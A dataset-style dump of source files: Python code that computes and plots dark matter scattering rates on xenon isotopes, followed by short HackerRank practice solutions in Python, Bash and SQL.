"text": "import numpy as np\nfrom math import erf\n\n#============Mean Velocity=============================\nV_MEAN = 230E3\n#============Earth Velocity============================\nV_EARTH = 244E3\n#============Escape Velocity===========================\nV_ESCAPE = 600E3\n#============Dimensionless Velocity====================\nA = V_ESCAPE / V_MEAN\nB = V_EARTH / V_MEAN\n#============X Sec for X-Nuecleon in m^2=======\nXSEC_X_P = 3E-43\nXSEC_X_N = 1E-44\n#============Mass of Neutron==================\nU = 1.660539040E-27\n#============Energy of Neutron in GeV==========\nE_U = 0.9314940954\n#============Reduced Planck Constant in J·s====\nHBAR = 1.054571800E-34\n#============Speed of Light in m/s=============\nC = 2.99792458E8\n#============Avogaro's Number in 1/mol=========\nA_V = 6.022140857E23\n#============Number of Neutrons 1/kg===========\nN_0 = A_V * 1E3\n#============Local Density of DM in GeV/m^3====\nP_X = 0.4E6\n#============Charge of Electron================\nCH_E = 1.6021766208E-19\n#============keV in J==========================\nKEV = 1E3 * CH_E\n#============Mass of GeV=======================\nM_GEV = 1E9 * CH_E / C / C\n#============One Year in s=====================\nYEAR = 31536000\nDAY = 24 * 60 * 60\n#============Fermi Constant====================\nGF = 4.5437957E14\n\n\n#============M-B Distribution Norm Factor===============\nN_MB = (np.sqrt(np.pi) * V_MEAN ** 2) ** 1.5\n#============Sharp Cutoff Norm Factor===================\nN_SH = N_MB * (erf(A) - 2 / np.sqrt(np.pi) * A * np.exp(- A ** 2))\n\n#============Data from https://en.wikipedia.org/wiki/Isotopes_of_xenon\nXe124 = {\n\t'Type'\t\t: 'Xe124',\n\t'MassNum'\t: 124,\n\t'AtomicNum'\t: 54,\n\t'Mass'\t\t: 123.905893,\n\t'Spin'\t\t: 0,\n\t'Fraction'\t: 9.52E-4\n}\n\nXe126 = {\n\t'Type'\t\t: 'Xe126',\n\t'MassNum'\t: 126,\n\t'AtomicNum'\t: 54,\n\t'Mass'\t\t: 125.904274,\n\t'Spin'\t\t: 0,\n\t'Fraction'\t: 8.90E-4\n}\n\nXe128 = {\n\t'Type'\t\t: 'Xe128',\n\t'MassNum'\t: 128,\n\t'AtomicNum'\t: 54,\n\t'Mass'\t\t: 127.9035313,\n\t'Spin'\t\t: 0,\n\t'Fraction'\t: 0.019102\n}\n\nXe129 = {\n\t'Type'\t\t: 'Xe129',\n\t'MassNum'\t: 129,\n\t'AtomicNum'\t: 54,\n\t'Mass'\t\t: 128.9047794,\n\t'Spin'\t\t: 0.5,\n\t'Fraction'\t: 0.264006\n}\n\nXe130 = {\n\t'Type'\t\t: 'Xe130',\n\t'MassNum'\t: 130,\n\t'AtomicNum'\t: 54,\n\t'Mass'\t\t: 129.9035080,\n\t'Spin'\t\t: 0,\n\t'Fraction'\t: 0.040710\n}\n\nXe131 = {\n\t'Type'\t\t: 'Xe131',\n\t'MassNum'\t: 131,\n\t'AtomicNum'\t: 54,\n\t'Mass'\t\t: 130.9050824,\n\t'Spin'\t\t: 1.5,\n\t'Fraction'\t: 0.212324\n}\n\nXe132 = {\n\t'Type'\t\t: 'Xe132',\n\t'MassNum'\t: 132,\n\t'AtomicNum'\t: 54,\n\t'Mass'\t\t: 131.9041535,\n\t'Spin'\t\t: 0,\n\t'Fraction'\t: 0.269086\n}\n\nXe134 = {\n\t'Type'\t\t: 'Xe134',\n\t'MassNum'\t: 134,\n\t'AtomicNum'\t: 54,\n\t'Mass'\t\t: 133.9053945,\n\t'Spin'\t\t: 0,\n\t'Fraction'\t: 0.104357\n}\n\nXe136 = {\n\t'Type'\t\t: 'Xe136',\n\t'MassNum'\t: 136,\n\t'AtomicNum'\t: 54,\n\t'Mass'\t\t: 135.907219,\n\t'Spin'\t\t: 0,\n\t'Fraction'\t: 0.088573\n}\n\nATOM_TABLE = {\n\t'Xe124'\t: Xe124,\n\t'Xe126'\t: Xe126,\n\t'Xe128'\t: Xe128,\n\t'Xe129'\t: Xe129,\n\t'Xe130'\t: Xe130,\n\t'Xe131'\t: Xe131,\n\t'Xe132'\t: Xe132,\n\t'Xe134'\t: Xe134,\n\t'Xe136'\t: Xe136\n}\n"
},
{
"alpha_fraction": 0.6544342637062073,
"alphanum_fraction": 0.6957186460494995,
"avg_line_length": 35.38888931274414,
"blob_id": "deee4bab1a1d1f31670aada8b7315356ebb5d2a6",
"content_id": "6ee70e04bc00827741e119a4417c7d339f4d7855",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 654,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 18,
"path": "/Week7/Rate_Calculation/efficiency.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import numpy as np \nimport matplotlib.pyplot as plt\n\ndata_PandaX = np.array(np.loadtxt('PandaX_efficiency.txt', delimiter = ', '))\nxp_PandaX = np.log10(data_PandaX[:, 0])\nyp_PandaX = data_PandaX[:, 1]\ninterp_PandaX = lambda x: np.interp(x, xp_PandaX, yp_PandaX, left = 0, right = 0)\n\ndata_XENON1T = np.array(np.loadtxt('XENON1T_efficiency.txt', delimiter = ', '))\nxp_XENON1T = np.log10(data_XENON1T[:, 0])\nyp_XENON1T = data_XENON1T[:, 1]\ninterp_XENON1T = lambda x: np.interp(x, xp_XENON1T, yp_XENON1T, left = 0, right = 0)\n\ndef PandaX_Eff(ER_KEV):\n\treturn interp_PandaX(np.log10(ER_KEV))\n\ndef XENON1T_Eff(ER_KEV):\n\treturn interp_XENON1T(np.log10(ER_KEV))"
},
{
"alpha_fraction": 0.6440281271934509,
"alphanum_fraction": 0.688524603843689,
"avg_line_length": 22.72222137451172,
"blob_id": "98f473f88a27f7519aabacffcaa65eb8f285f2c7",
"content_id": "e888008c04ca8d665e6397de12403eca97a0a69c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 427,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 18,
"path": "/Week8/Rate_Calculation/main.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\nimport numpy as np\nimport mpl_toolkits.axisartist.axislines as axislines\n\nfrom CONST import *\nfrom STANDARD import *\nfrom EFT import *\n\nplt.rc('text', usetex= True)\nplt.rc('font', family='serif')\n\n\natom = XENON(ATOM_TABLE['Xe131'], 100 * M_GEV, pure = True)\nx = np.linspace(0.1, 100, 100)\ne = x * KEV\ny = [atom.SI_DifRate(ee, 1E-49) * 1E3 * YEAR * KEV for ee in e]\nplt.semilogy(x, y)\nplt.show()\n"
},
{
"alpha_fraction": 0.44460126757621765,
"alphanum_fraction": 0.5165843367576599,
"avg_line_length": 23.413793563842773,
"blob_id": "fec7c0dcb0c832319d0298ea7a2706850e1dcdf1",
"content_id": "88a46dc211a50c66f3f6c9910e4d4f27a6a18995",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1417,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 58,
"path": "/Week8/EFT_Haxton/plot.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "from EFTDifRate import *\n# from DifRate import *\nfrom constant import *\nimport matplotlib.pyplot as plt\nimport numpy as np\n\n\n\n# def DifRateIsotopicAverage(M_GeV, Lagrangian, Type, ER):\n# \tres = 0\n# \tfor atom in ['Xe128', 'Xe129', 'Xe130', 'Xe131', 'Xe132', 'Xe134']:\n# \t\tres += ATOM_TABLE[atom]['Fraction'] * DifRateTab[str(M_GeV)][Lagrangian][Type][atom](ER)\n# \treturn res\n\n\n\n\n# x = np.linspace(0.1, 100, 1000)\n# ER = x * 1E-6\n\n\n\n\n# y1 = np.array([DifRateTab['400']['L5']['Isoscalar']['Xe131'](E) for E in ER])\n# y2 = np.array([DifRateTab['400']['L5']['Isovector']['Xe131'](E) for E in ER])\n# plt.semilogy(x, y1, 'b')\n# plt.semilogy(x, y2, 'b--')\n\n\n\n# plt.xlim([0, 100])\n# plt.show()\n\n\n\n\n\n\n\n\nfile = open('DifRate.py', 'w')\nfile.write('from EFTDifRate import *\\n\\nDifRateTab = ')\nfile.write('{\\n')\nfor n in range(20):\n\tl = 'L' + str(n + 1)\n\tfile.write('\\t' * 1 + \"'\" + l + \"'\" + ' : \\n')\n\tfile.write('\\t' * 1 + '{\\n')\n\tfor x in ['Xe128', 'Xe129', 'Xe130', 'Xe131', 'Xe132', 'Xe134']:\n\t\tfile.write('\\t' * 2 + \"'\" + x + \"'\" + ' : ' + 'DifRate_' + l + '_' + x + ',\\n')\n\tfile.write('\\t' * 1 + '},\\n')\nfor n in range(12):\n\tl = 'O' + str(n + 1)\n\tfile.write('\\t' * 1 + \"'\" + l + \"'\" + ' : \\n')\n\tfile.write('\\t' * 1 + '{\\n')\n\tfor x in ['Xe128', 'Xe129', 'Xe130', 'Xe131', 'Xe132', 'Xe134']:\n\t\tfile.write('\\t' * 2 + \"'\" + x + \"'\" + ' : ' + 'DifRate_' + l + '_' + x + ',\\n')\n\tfile.write('\\t' * 1 + '},\\n')\nfile.write('}\\n')\n\n"
},
{
"alpha_fraction": 0.5505571365356445,
"alphanum_fraction": 0.6283453106880188,
"avg_line_length": 68.59420013427734,
"blob_id": "a227aa21a21d841f751d30e8a6c259beb3c85799",
"content_id": "57e058e9ef95a2aa4c55f33b60659ba7a92a12e6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9603,
"license_type": "no_license",
"max_line_length": 515,
"num_lines": 138,
"path": "/Week7/Rate_Calculation/plot.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\nimport numpy as np\nimport mpl_toolkits.axisartist.axislines as axislines\n\nfrom constant import *\nfrom lib import *\nfrom EFT_result import *\nfrom rate import *\n\nplt.rc('text', usetex= True)\nplt.rc('font', family='serif')\n\nMChi = 40\n\n# fig = plt.figure(1, figsize = (5, 4))\n\n# ax1 = plt.subplot(111)\n# x = np.linspace(0.1, 100, 100)\n# EnergyRecoil = x * KEV\n# EnergyRecoil_GeV = x / 1E6\n# Rate = lambda isotope: ATOM_TABLE[isotope]['Fraction'] * np.array([DifRateTab['O4'][isotope](100, 1, 1, EnergyRecoil_GeV[i]) for i in range(len(EnergyRecoil_GeV))])\n# line1, = ax1.semilogy(x, (Rate('Xe128') + Rate('Xe129') + Rate('Xe130') + Rate('Xe131') + Rate('Xe132') + Rate('Xe134')), color = 'black', linestyle = '-', linewidth = 1.5)\n# Rate = lambda isotope: ATOM_TABLE[isotope]['Fraction'] * np.array([DifRateTab['O4'][isotope](300, 1, 1, EnergyRecoil_GeV[i]) for i in range(len(EnergyRecoil_GeV))])\n# line2, = ax1.semilogy(x, (Rate('Xe128') + Rate('Xe129') + Rate('Xe130') + Rate('Xe131') + Rate('Xe132') + Rate('Xe134')), color = 'black', linestyle = ':', linewidth = 1.5)\n# ax1.text(0.2, 0.85, r'$\\mathcal{O}_4=\\mathbf{S}_\\chi\\cdot\\mathbf{S}_N$', transform = ax1.transAxes, fontsize = 15)\n# ax1.legend((line1, line2), (r'$m_\\chi$ = 100GeV/$c^2$', r'$m_\\chi$ = 300GeV/$c^2$'))\n# ax1.set_xlim([0, 100])\n# ax1.set_ylim([1E-6, 1E-2])\n# ax1.set_xlabel('Recoil Energy (keV)')\n# ax1.set_ylabel(r'${\\rm d}R/{\\rm d}E_R$ (events/keV/kg/day)')\n# ax1.tick_params(which = 'major', right = True, top = True, direction = 'in')\n# ax1.tick_params(which = 'minor', right = True, top = True, direction = 'in')\n\n\n# ax2 = plt.subplot(122)\n# x = np.linspace(0.1, 100, 100)\n# EnergyRecoil = x * KEV\n# EnergyRecoil_GeV = x / 1E6\n# Rate = lambda isotope: ATOM_TABLE[isotope]['Fraction'] * np.array([DifRateTab['L9'][isotope](MChi, 1, 1, EnergyRecoil_GeV[i]) for i in range(len(EnergyRecoil_GeV))])\n# line1, = ax2.semilogy(x, (Rate('Xe128') + Rate('Xe129') + Rate('Xe130') + Rate('Xe131') + Rate('Xe132') + Rate('Xe134')), color = '#000000', linestyle = '-', linewidth = 1.5)\n# Rate = lambda isotope: ATOM_TABLE[isotope]['Fraction'] * np.array([DifRateTab['L9'][isotope](MChi, 1, -1, EnergyRecoil_GeV[i]) for i in range(len(EnergyRecoil_GeV))])\n# line2, = ax2.semilogy(x, (Rate('Xe128') + Rate('Xe129') + Rate('Xe130') + Rate('Xe131') + Rate('Xe132') + Rate('Xe134')), color = '#000000', linestyle = '--', linewidth = 1.5)\n# Rate = lambda isotope: ATOM_TABLE[isotope]['Fraction'] * np.array([DifRateTab['L10'][isotope](MChi, 1, 1, EnergyRecoil_GeV[i]) for i in range(len(EnergyRecoil_GeV))])\n# line3, = ax2.semilogy(x, (Rate('Xe128') + Rate('Xe129') + Rate('Xe130') + Rate('Xe131') + Rate('Xe132') + Rate('Xe134')), color = '#e50000', linestyle = '-', linewidth = 1.5)\n# Rate = lambda isotope: ATOM_TABLE[isotope]['Fraction'] * np.array([DifRateTab['L10'][isotope](MChi, 1, -1, EnergyRecoil_GeV[i]) for i in range(len(EnergyRecoil_GeV))])\n# line4, = ax2.semilogy(x, (Rate('Xe128') + Rate('Xe129') + Rate('Xe130') + Rate('Xe131') + Rate('Xe132') + Rate('Xe134')), color = '#e50000', linestyle = '--', linewidth = 1.5)\n# Rate = lambda isotope: ATOM_TABLE[isotope]['Fraction'] * np.array([DifRateTab['L17'][isotope](MChi, 1, 1, EnergyRecoil_GeV[i]) for i in range(len(EnergyRecoil_GeV))])\n# line5, = ax2.semilogy(x, (Rate('Xe128') + Rate('Xe129') + Rate('Xe130') + Rate('Xe131') + Rate('Xe132') + Rate('Xe134')), color = '#01ff07', linestyle = '-', linewidth = 1.5)\n# Rate = lambda isotope: ATOM_TABLE[isotope]['Fraction'] * np.array([DifRateTab['L17'][isotope](MChi, 1, -1, EnergyRecoil_GeV[i]) for i in range(len(EnergyRecoil_GeV))])\n# line6, = ax2.semilogy(x, (Rate('Xe128') + Rate('Xe129') + Rate('Xe130') + Rate('Xe131') + Rate('Xe132') + Rate('Xe134')), color = '#01ff07', linestyle = '--', linewidth = 1.5)\n# ax2.legend((line1, line3, line5, line2, line4, line6),\n# \t(r'$\\mathcal{L}_9$, Isoscalar', r'$\\mathcal{L}_{10}$, Isoscalar',\n# \t r'$\\mathcal{L}_{17}$, Isoscalar',\n# \t r'$\\mathcal{L}_9$, Isovector', r'$\\mathcal{L}_{10}$, Isovector',\n# \t r'$\\mathcal{L}_{17}$, Isovector'), ncol = 2, loc = 9)\n# ax2.set_xlim([0, 100])\n# ax2.set_ylim([1E-22, 1E2])\n# ax2.set_xlabel('Recoil Energy (keV)')\n# ax2.set_ylabel('EFT Event Rate (events/keV/kg/day)')\n# ax2.tick_params(which = 'major', right = True, top = True, direction = 'in')\n# ax2.tick_params(which = 'minor', right = True, top = True, direction = 'in')\n\n# plt.subplots_adjust(wspace = 0.3)\n\n# plt.savefig('EFT_rate.pdf')\n\n# MChi_GeV = 40\n# MV_GeV = 246.2\n# ax1 = plt.subplot(111)\n\n# x = np.linspace(0.1, 100, 100)\n# EnergyRecoil = x * KEV\n# #SI result\n# Xe128 = XENON(ATOM_TABLE['Xe128'], MChi_GeV * M_GEV)\n# Xe129 = XENON(ATOM_TABLE['Xe129'], MChi_GeV * M_GEV)\n# Xe130 = XENON(ATOM_TABLE['Xe130'], MChi_GeV * M_GEV)\n# Xe131 = XENON(ATOM_TABLE['Xe131'], MChi_GeV * M_GEV)\n# Xe132 = XENON(ATOM_TABLE['Xe132'], MChi_GeV * M_GEV)\n# Xe134 = XENON(ATOM_TABLE['Xe134'], MChi_GeV * M_GEV)\n# Xsec0 = (MChi_GeV * E_U) ** 2 / (MChi_GeV + E_U) ** 2 / np.pi / MV_GeV ** 4 * (0.197E-15) ** 2\n# rate = lambda ER: Xe128.SI_DifRate(ER, XSEC0 = Xsec0) + Xe129.SI_DifRate(ER, XSEC0 = Xsec0) + Xe130.SI_DifRate(ER, XSEC0 = Xsec0) + Xe131.SI_DifRate(ER, XSEC0 = Xsec0) + Xe132.SI_DifRate(ER, XSEC0 = Xsec0) + Xe134.SI_DifRate(ER, XSEC0 = Xsec0)\n# Rate = np.array([rate(ER) for ER in EnergyRecoil]) * KEV * 1 * YEAR / 365\n# line1, = ax1.semilogy(x, Rate, color = 'black', linestyle = '-', linewidth = 1)\n# #SI EFT result\n# EnergyRecoil_GeV = x / 1E6\n# rate = lambda ER: DifRateTab['L5']['Xe128'](MChi_GeV, 1, 1, ER) * ATOM_TABLE['Xe128']['Fraction'] + DifRateTab['L5']['Xe129'](MChi_GeV, 1, 1, ER) * ATOM_TABLE['Xe129']['Fraction'] + DifRateTab['L5']['Xe130'](MChi_GeV, 1, 1, ER) * ATOM_TABLE['Xe130']['Fraction'] + DifRateTab['L5']['Xe131'](MChi_GeV, 1, 1, ER) * ATOM_TABLE['Xe131']['Fraction'] + DifRateTab['L5']['Xe132'](MChi_GeV, 1, 1, ER) * ATOM_TABLE['Xe132']['Fraction'] + DifRateTab['L5']['Xe134'](MChi_GeV, 1, 1, ER) * ATOM_TABLE['Xe134']['Fraction']\n# Rate_isoscalar = np.array([rate(EnergyRecoil_GeV[i]) for i in range(len(EnergyRecoil_GeV))])\n# line2, = ax1.semilogy(x, Rate_isoscalar, color = 'black', linestyle = '-.', linewidth = 1)\n# rate = lambda ER: DifRateTab['L5']['Xe128'](MChi_GeV, 1, -1, ER) * ATOM_TABLE['Xe128']['Fraction'] + DifRateTab['L5']['Xe129'](MChi_GeV, 1, -1, ER) * ATOM_TABLE['Xe129']['Fraction'] + DifRateTab['L5']['Xe130'](MChi_GeV, 1, -1, ER) * ATOM_TABLE['Xe130']['Fraction'] + DifRateTab['L5']['Xe131'](MChi_GeV, 1, -1, ER) * ATOM_TABLE['Xe131']['Fraction'] + DifRateTab['L5']['Xe132'](MChi_GeV, 1, -1, ER) * ATOM_TABLE['Xe132']['Fraction'] + DifRateTab['L5']['Xe134'](MChi_GeV, 1, -1, ER) * ATOM_TABLE['Xe134']['Fraction']\n# Rate_isovector = np.array([rate(EnergyRecoil_GeV[i]) for i in range(len(EnergyRecoil_GeV))])\n# line3, = ax1.semilogy(x, Rate_isovector, color = 'black', linestyle = '--', linewidth = 1)\n\n# ax1.text(0.02, 0.05, r'$|d_{p,n}|=1/m_V^2\\Rightarrow\\sigma_{p,n}=$' + '%.2f' % (Xsec0 * 1E42) + r'$\\times10^{-38}$cm$^2$', transform = ax1.transAxes, fontsize = 12)\n# ax1.legend((line1, line2, line3), ('Standard SI calc', 'Isoscalar EFT res', 'Isovector EFT res'))\n# ax1.tick_params(which = 'major', right = True, top = True, direction = 'in')\n# ax1.tick_params(which = 'minor', right = True, top = True, direction = 'in')\n# ax1.set_xlabel(r'Recoil energy $E_R$ (keV)')\n# ax1.set_ylabel(r'SI differential event rate ${\\rm d}R/{\\rm d}E_R$ (events/kg/keV/day)')\n# ax1.set_xlim([0, 100])\n# ax1.set_ylim([1E-3, 1E4])\n\n# plt.savefig('SI_Compare.pdf')\n\n\n\n\n# x = np.linspace(0.1, 100, 100)\n# EnergyRecoil = x * KEV\n# #SD result\n# Xe129 = XENON(ATOM_TABLE['Xe129'], MChi_GeV * M_GEV)\n# Xe131 = XENON(ATOM_TABLE['Xe131'], MChi_GeV * M_GEV)\n# Xsec0 = (MChi_GeV * E_U) ** 2 / (MChi_GeV + E_U) ** 2 / np.pi / MV_GeV ** 4 * (0.19732697E-15) ** 2 * 3\n# rate = lambda ER: Xe129.SD_DifRate(ER, TYPE = 'total', XSEC0p = Xsec0, XSEC0n = Xsec0) + Xe131.SD_DifRate(ER, TYPE = 'total', XSEC0p = Xsec0, XSEC0n = Xsec0) \n# Rate = np.array([rate(ER) for ER in EnergyRecoil]) * KEV * 1 * YEAR / 365\n# line1, = ax2.semilogy(x, Rate, color = 'black', linestyle = '-', linewidth = 1)\n# #SD EFT result\n# EnergyRecoil_GeV = x / 1E6\n# rate = lambda ER: DifRateTab['L15']['Xe129'](MChi_GeV, 1, 1, ER) * ATOM_TABLE['Xe129']['Fraction'] + DifRateTab['L15']['Xe131'](MChi_GeV, 1, 1, ER) * ATOM_TABLE['Xe131']['Fraction']\n# Rate_isoscalar = np.array([rate(EnergyRecoil_GeV[i]) for i in range(len(EnergyRecoil_GeV))])\n# line2, = ax2.semilogy(x, Rate_isoscalar, color = 'black', linestyle = '-.', linewidth = 1)\n# rate = lambda ER: DifRateTab['L15']['Xe129'](MChi_GeV, 1, -1, ER) * ATOM_TABLE['Xe129']['Fraction'] + DifRateTab['L15']['Xe131'](MChi_GeV, 1, -1, ER) * ATOM_TABLE['Xe131']['Fraction']\n# Rate_isovector = np.array([rate(EnergyRecoil_GeV[i]) for i in range(len(EnergyRecoil_GeV))])\n# line3, = ax2.semilogy(x, Rate_isovector, color = 'black', linestyle = '--', linewidth = 1)\n\n\n# ax2.text(0.05, 0.1, r'$|d_{p,n}|=1/m_V^2\\Rightarrow\\sigma_{p,n}=$' + '%.2f' % (Xsec0 * 1E42) + r'$\\times10^{-38}$cm$^2$', transform = ax2.transAxes, fontsize = 12)\n# ax2.legend((line1, line2, line3), ('Standard SD calc', 'Isoscalar EFT res', 'Isovector EFT res'))\n# ax2.tick_params(which = 'major', right = True, top = True, direction = 'in')\n# ax2.tick_params(which = 'minor', right = True, top = True, direction = 'in')\n# ax2.set_xlabel(r'Recoil energy $E_R$ (keV)')\n# ax2.set_ylabel(r'SI differential event rate ${\\rm d}R/{\\rm d}E_R$ (events/kg/keV/day)')\n# ax2.set_xlim([0, 100])\n# ax2.set_ylim([1E-6, 1E-1])\n\n# plt.savefig('SD_Compare.pdf')\n\n\nplt.show()"
},
{
"alpha_fraction": 0.5056818127632141,
"alphanum_fraction": 0.6027892827987671,
"avg_line_length": 43.022727966308594,
"blob_id": "bcf0075151ddf45b66fb3b9f10eb253b41ca1de4",
"content_id": "37a146b3ac23784c3c93ee708e8058f4ca755488",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1936,
"license_type": "no_license",
"max_line_length": 148,
"num_lines": 44,
"path": "/Week6/Rate_Calculation/plot.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\nimport numpy as np\nfrom constant import *\nfrom lib import *\nplt.rc('text', usetex= True)\nplt.rc('font', family='serif')\n\n\n\nax = plt.subplot(111)\n\n\nXe129 = XENON(ATOM_TABLE['129Xe'], 40 * M_GEV)\nXe131 = XENON(ATOM_TABLE['131Xe'], 40 * M_GEV)\nx = np.linspace(0.1, 100, 100)\ne = x * KEV\ny = np.array([Xe129.SD_DifRate(ee, TYPE = 'p', XSEC0 = 3E-43) + Xe131.SD_DifRate(ee, TYPE = 'p', XSEC0 = 3E-43) for ee in e]) * KEV * 5 * YEAR / 365\nline1, = ax.semilogy(x, y, 'b--', linewidth = 1.5)\ny = np.array([Xe129.SD_DifRate(ee, TYPE = 'n', XSEC0 = 1E-44) + Xe131.SD_DifRate(ee, TYPE = 'n', XSEC0 = 1E-44) for ee in e]) * KEV * 5 * YEAR / 365\nline2, = ax.semilogy(x, y, 'b-', linewidth = 1.5)\n\nXe129 = XENON(ATOM_TABLE['129Xe'], 400 * M_GEV)\nXe131 = XENON(ATOM_TABLE['131Xe'], 400 * M_GEV)\nx = np.linspace(0.1, 100, 100)\ne = x * KEV\ny = np.array([Xe129.SD_DifRate(ee, TYPE = 'p', XSEC0 = 3E-43) + Xe131.SD_DifRate(ee, TYPE = 'p', XSEC0 = 3E-43) for ee in e]) * KEV * 5 * YEAR / 365\nline3, = ax.semilogy(x, y, 'r--', linewidth = 1.5)\ny = np.array([Xe129.SD_DifRate(ee, TYPE = 'n', XSEC0 = 1E-44) + Xe131.SD_DifRate(ee, TYPE = 'n', XSEC0 = 1E-44) for ee in e]) * KEV * 5 * YEAR / 365\nline4, = ax.semilogy(x, y, 'r-', linewidth = 1.5)\n\n\nax.set_xlim([0, 100])\nax.set_ylim([1E-8, 1E-3])\n# ax.text(45, 2E-8, r'$\\sigma_p=3\\times10^{-39}$'+'cm'+r'$^2$', fontsize = 10)\n# ax.text(45, 1E-7, r'$\\sigma_n=1\\times10^{-40}$'+'cm'+r'$^2$', fontsize = 10)\nax.grid(b=True, which='major', color='grey', linestyle='-', alpha = 0.4)\nax.grid(b=True, which='minor', color='grey', linestyle=':', alpha = 0.4)\nax.legend((line1, line2, line3, line4), \\\n\t\t (r'$m_\\chi=$ 40 GeV, p-only', r'$m_\\chi=$ 40 GeV, n-only', r'$m_\\chi=$ 400GeV, p-only', r'$m_\\chi=$ 400GeV, n-only'),\\\n\t\t loc = 'lower left')\nax.set_ylabel('Spin-dependent event rate (events/5 keV/kg/day)')\nax.set_xlabel('Recoil Energy (keV)')\nplt.savefig('SD_Rate.pdf')\nplt.show()"
}
] | 35 |
NotQuiteHeroes/HackerRank | https://github.com/NotQuiteHeroes/HackerRank | 34da69ef806f5fb06db6bbfe39dfaca83a41e011 | 22006da769312457fc876b0556f4bc6535b3f9e4 | ccd8f91423c9acdbfb696bd3aafcfcae1618ced4 | refs/heads/master | 2021-01-23T05:08:54.488270 | 2018-03-01T01:07:13 | 2018-03-01T01:07:13 | 86,277,865 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5922107696533203,
"alphanum_fraction": 0.6036655306816101,
"avg_line_length": 36.956520080566406,
"blob_id": "ddf276c6fd4b62db64141085002cc4b246e61de1",
"content_id": "d5848707a626459382be8c70c26b013b9ac8ba0e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 873,
"license_type": "no_license",
"max_line_length": 320,
"num_lines": 23,
"path": "/Python/Basic_Data_Types/List_Comprehensions.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nLet's learn about list comprehensions! You are given three integers x, y, and z representing the dimensions of a cuboid along with an integer n. You have to print a list of all possible coordinates given by (i, j, k) on a 3D grid where the sum of i + j + k is not equal to n. Here, 0 <= i <= x, 0 <= j <= y, 0 <= k <= z.\nInput Format\nFour integers x, y, z and n each on four separate lines, respectively.\nConstraints\nPrint the list in lexicographic increasing order.\n\nhttps://www.hackerrank.com/challenges/list-comprehensions\n'''\n\nif __name__ == '__main__':\n x = int(raw_input())\n y = int(raw_input())\n z = int(raw_input())\n n = int(raw_input())\n\n results = []\n for i in range(0, x+1):\n for j in range(0, y+1):\n for k in range(0, z+1):\n if(i+j+k != n):\n results.append([i, j, k])\n print(results)\n"
},
{
"alpha_fraction": 0.6690856218338013,
"alphanum_fraction": 0.6690856218338013,
"avg_line_length": 28.95652198791504,
"blob_id": "287af545bf42819d47de90ad4f31de35c18bbac7",
"content_id": "46423241f5c0380ededb706091b99f89218454da",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 689,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 23,
"path": "/LinuxShell/Bash/Comparing_Numbers.sh",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "# Given two integers, x and y, identify whether x > y or x < y or x=y .\n# Comparisons in a shell script may either be accomplished using regular operators (such as < or >) \n# or using (-lt, -gt, -eq, i.e. less than, greater than, equal to) for POSIX shells.\n# Input Format \n# Two lines containing one integer each ( x and y, respectively).\n# Output Format \n# Exactly one of the following lines: \n# - X is less than Y \n# - X is greater than Y \n# - X is equal to Y\n# https://www.hackerrank.com/challenges/bash-tutorials---comparing-numbers\n\nread x\nread y\nif (($x > $y))\nthen\n echo 'X is greater than Y'\nelif (($x < $y))\nthen\n echo 'X is less than Y'\nelse\n echo 'X is equal to Y'\nfi\n"
},
{
"alpha_fraction": 0.7701149582862854,
"alphanum_fraction": 0.7739463448524475,
"avg_line_length": 36.28571319580078,
"blob_id": "a8a415307119b01faee2f792eaeab49fc2517520",
"content_id": "a5a1320c03c75eb4d468abb95a8e9dd36f5c0664",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 261,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 7,
"path": "/SQL/BasicSelect/Weather_Observation_Station_9.sql",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "/* MySQL\nQuery the list of CITY names from STATION that do not start with vowels. Your result cannot contain duplicates.\n\nhttps://www.hackerrank.com/challenges/weather-observation-station-9\n*/\n\nSELECT DISTINCT city FROM station WHERE city REGEXP \"^[^aeiou].*\";\n"
},
{
"alpha_fraction": 0.689497709274292,
"alphanum_fraction": 0.7054794430732727,
"avg_line_length": 38.818180084228516,
"blob_id": "e649517fc74ef86b3c0a4c724b93868ba8758ce1",
"content_id": "3e15a20c5ec43390d64a1a4f6bf5aa18df2df4dc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 438,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 11,
"path": "/LinuxShell/Bash/Looping_and_Skipping.sh",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "# for loops in Bash can be used in several ways: \n# - iterating between two integers, a and b\n# - iterating between two integers, a and b, and incrementing by each time \n# - iterating through the elements of an array, etc.\n# Your task is to use for loops to display only odd natural numbers from 1 to 99.\n# https://www.hackerrank.com/challenges/bash-tutorials---looping-and-skipping\n\nfor i in {1..99..2}\n do\n echo $i\n done\n"
},
{
"alpha_fraction": 0.7577548027038574,
"alphanum_fraction": 0.7577548027038574,
"avg_line_length": 34.6315803527832,
